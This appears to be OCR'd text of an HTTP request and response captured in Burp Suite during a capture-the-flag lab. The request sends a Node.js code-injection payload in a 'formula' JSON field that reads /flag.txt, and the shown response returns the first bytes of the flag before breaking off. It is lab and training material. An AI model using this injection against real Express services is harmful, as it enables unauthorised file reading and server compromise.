 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/calculate HTTP/1.1
2 Host: 167.99.82.136:31362
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://167.99.82.136:31362/
8 Content-Type: application/json
9 Content-Length: 53
10 Origin: http://167.99.82.136:31362
11 Connection: close
12
13 {
"formula":"require('fs').readFileSync('/flag.txt')"
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 158
5 ETag: W/"9e-P7Hf96Id1kRzupd9wmEEvVMgD7Y"
6 Date: Fri, 29 Dec 2023 22:07:09 GMT
7 Connection: close
8
9 {
"message":{
"type":"Buffer",
"data":[
72,
84,
66,
123,
99,
52,
108,
99,
117,